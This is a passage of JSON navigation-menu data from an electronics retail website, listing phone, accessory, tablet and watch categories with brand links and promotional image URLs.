","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/5g\/nubia-5g.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98670","name":"Vivo","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/5g\/vivo-5g.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98671","name":"Realme","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/5g\/realme-5g.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98672","name":"Poco","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/5g\/poco-5g.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98692","name":"Mobile Accessories","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98674","name":"True Wireless Earbuds","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/earbuds.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98675","name":"Bluetooth Earphones","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/bluetooth-earphones.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98676","name":"Headphones","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/headphones.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98677","name":"Neckbands","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/bluetooth-earphones\/neckband.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98678","name":"Wired Earphones","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/earphones.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98679","name":"Bluetooth Speakers","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/bluetooth-speaker.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98680","name":"Power Banks","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/powerbank.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98681","name":"Mobile Chargers","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/wall-charger.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98682","name":"Type C Chargers","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/wall-charger\/type-c-chargers.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98683","name":"Wireless Chargers","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/wireless-charger.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98685","name":"Mobile Stands","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/phone-holder.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98686","name":"Mobile Covers","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/phone-case.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98687","name":"Screen Protectors","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/screen-protector.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98688","name":"USB Cables","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/cables.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98689","name":"Type C Cables","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/cables\/type-c-cable.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98690","name":"VR Headsets","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"entertainment\/vr-headset.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98691","name":"Stylus Pens","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/stylus-pen.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98698","name":"Tablets","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/tablets.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98693","name":"Apple iPad","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/ipad.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98694","name":"Samsung ","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/tablets\/samsung.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98695","name":"Redmi ","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/tablets\/xiaomi.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98696","name":"Lenovo ","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/tablets\/lenovo.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98697","name":"Huawei","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/tablets\/huawei-tablets.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98702","name":"Gaming Phones","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/gaming-phone.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98699","name":"Asus Rog ","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/asus\/rog.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98700","name":"Black Shark","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/black-shark.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98701","name":"Redmagic","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/redmagic.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}}],"special_category":[]}},{"id":"98739","name":"Wearables","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"block_title":"Deals on Watches","block_description":"","block_type":"grid_three","content":[{"id":1,"images":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Apple-Watch-Series-8-Cellular-Silver_1.jpg?width=700&auto=webp&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Apple-Watch-Series-8-Cellular-Silver_1.jpg?width=700&auto=webp&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Apple-Watch-Series-8-Cellular-Silver_1.jpg?width=400&auto=webp&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Apple-Watch-Series-8-Cellular-Silver_1.jpg?width=400&auto=webp&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Apple-Watch-Series-8-Cellular-Silver_1.jpg?width=370&auto=webp&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Apple-Watch-Series-8-Cellular-Silver_1.jpg?width=1145&auto=webp&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Apple-Watch-Series-8-Cellular-Silver_1.jpg?width=480&auto=webp&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Apple-Watch-Series-8-Cellular-Silver_1.jpg?width=960&auto=webp&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Apple-Watch-Series-8-Cellular-Silver_1.jpg?width=20&auto=webp&quality=90"},"images_other":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Apple-Watch-Series-8-Cellular-Silver_1.jpg?width=700&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Apple-Watch-Series-8-Cellular-Silver_1.jpg?width=700&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Apple-Watch-Series-8-Cellular-Silver_1.jpg?width=400&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Apple-Watch-Series-8-Cellular-Silver_1.jpg?width=400&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Apple-Watch-Series-8-Cellular-Silver_1.jpg?width=370&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Apple-Watch-Series-8-Cellular-Silver_1.jpg?width=1145&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Apple-Watch-Series-8-Cellular-Silver_1.jpg?width=480&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Apple-Watch-Series-8-Cellular-Silver_1.jpg?width=960&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Apple-Watch-Series-8-Cellular-Silver_1.jpg?width=20&quality=90"},"title":"Latest Launch","subtitle":"","offer_text":"Watch Series 8","button":"","tag":"","link":"apple-watch-series-8-45mm-gps-cellular-silver-aluminum-case-white-sport-band.html"},{"id":2,"images":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/BP3216-X-470_1.jpg?width=700&auto=webp&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/BP3216-X-470_1.jpg?width=700&auto=webp&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/BP3216-X-470_1.jpg?width=400&auto=webp&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/BP3216-X-470_1.jpg?width=400&auto=webp&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/BP3216-X-470_1.jpg?width=370&auto=webp&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/BP3216-X-470_1.jpg?width=1145&auto=webp&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/BP3216-X-470_1.jpg?width=480&auto=webp&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/BP3216-X-470_1.jpg?width=960&auto=webp&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/BP3216-X-470_1.jpg?width=20&auto=webp&quality=90"},"images_other":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/BP3216-X-470_1.jpg?width=700&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/BP3216-X-470_1.jpg?width=700&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/BP3216-X-470_1.jpg?width=400&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/BP3216-X-470_1.jpg?width=400&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/BP3216-X-470_1.jpg?width=370&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/BP3216-X-470_1.jpg?width=1145&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/BP3216-X-470_1.jpg?width=480&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/BP3216-X-470_1.jpg?width=960&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/BP3216-X-470_1.jpg?width=20&quality=90"},"title":"Baverly Hills Polo Club","subtitle":"","offer_text":"Up to 30% OFF","button":"","tag":"","link":"wearable\/beverly-hills-polo-club.html"},{"id":3,"images":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Lee%20Cooper%20Watch.jpg?width=700&auto=webp&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Lee%20Cooper%20Watch.jpg?width=700&auto=webp&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Lee%20Cooper%20Watch.jpg?width=400&auto=webp&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Lee%20Cooper%20Watch.jpg?width=400&auto=webp&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Lee%20Cooper%20Watch.jpg?width=370&auto=webp&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Lee%20Cooper%20Watch.jpg?width=1145&auto=webp&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Lee%20Cooper%20Watch.jpg?width=480&auto=webp&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Lee%20Cooper%20Watch.jpg?width=960&auto=webp&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Lee%20Cooper%20Watch.jpg?width=20&auto=webp&quality=90"},"images_other":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Lee%20Cooper%20Watch.jpg?width=700&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Lee%20Cooper%20Watch.jpg?width=700&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Lee%20Cooper%20Watch.jpg?width=400&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Lee%20Cooper%20Watch.jpg?width=400&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Lee%20Cooper%20Watch.jpg?width=370&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Lee%20Cooper%20Watch.jpg?width=1145&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Lee%20Cooper%20Watch.jpg?width=480&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Lee%20Cooper%20Watch.jpg?width=960&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/Wearables\/Lee%20Cooper%20Watch.jpg?width=20&quality=90"},"title":"Lee Cooper","subtitle":"","offer_text":"Up to 30% OFF","button":"","tag":"","link":"wearable\/lee-cooper.html"}],"link_label":"","link":"","block_id":0},"footer_content":"","children":{"content":[{"id":"98711","name":"Analog Watches","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"catalog\/category\/view\/s\/analog-watch\/id\/36\/","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98704","name":"Lee Cooper Watches","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/analog-watch\/lee-cooper.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98705","name":"Casio Watches","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"catalog\/category\/view\/s\/casio\/id\/39\/","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98706","name":"Titan Watches","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"catalog\/category\/view\/s\/titan\/id\/40\/","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98707","name":"Beverly Hills Polo Club Watches","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/analog-watch\/beverly-hills-polo-club.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"<p>&nbsp;<\/p>\n<p>&nbsp;<\/p>","children":{"content":[]}},{"id":"98708","name":"Kenneth Scott Watches","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/analog-watch\/kenneth-scott.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98709","name":"Fastrack Watches","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"catalog\/category\/view\/s\/fastrack\/id\/83\/","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98710","name":"Naviforce Watches","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/analog-watch\/naviforce.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98722","name":"Smartwatches","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/smart-watch-2.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98712","name":"Samsung Galaxy","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/smart-watch\/samsung.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98713","name":"Huawei","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/huawei-1.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98714","name":"Haino Teko","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/smart-watch\/haino-teko.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98715","name":"Amazfit","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/amazfit.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98716","name":"Realme","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/realme-1.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98717","name":"Honor","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/honor-1.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98718","name":"Pixel","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/smart-watch-2\/google.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98719","name":"G-Tab","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/g-tab.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98720","name":"XCell","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/x-cell.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98721","name":"Mykronoz","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/mykronoz.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98726","name":"Smart Bands","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/smart-band.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98723","name":"Huawei","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/huawei-1.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98724","name":"Xiaomi","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/smart-band\/xiaomi.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98725","name":"Fitbit","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/fitbit.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98734","name":"Apple Watches","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/apple-watch.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98727","name":"Ultra 2 Watches","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/apple-watch\/apple-watch-ultra-2.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98728","name":"Ultra Watches","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/apple-watch\/watch-ultra.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98729","name":"Series 9 Watches","special_category":false,"link_type":"custom_link","classes":"","content_type":"childmenu","link_target":"_self","link":"https:\/\/www.trikart.com\/kwt_en\/wearable\/apple-watch\/apple-watch-series-9.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98730","name":"Series 8 Watches","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/apple-watch\/series-8.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98731","name":"Series 7 Watches","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/apple-watch\/series-7.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98732","name":"Series 6 Watches","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/apple-watch\/series-6.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98733","name":"SE Watches","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/apple-watch\/watch-se-2nd-gen.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98736","name":"Men's Watches","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/mens-watches.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98735","name":"Ladies Watches","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/ladies-watches.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98738","name":"Watch Straps","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/straps.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98737","name":"Apple Watch Bands","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/apple-watch\/watchband-for-apple.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}}],"special_category":[]}},{"id":"98768","name":"Laptops & Gaming","special_category":false,"link_type":"custom_link","classes":"Sale","content_type":"childmenu","link_target":"_self","link":"","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"block_title":"Best 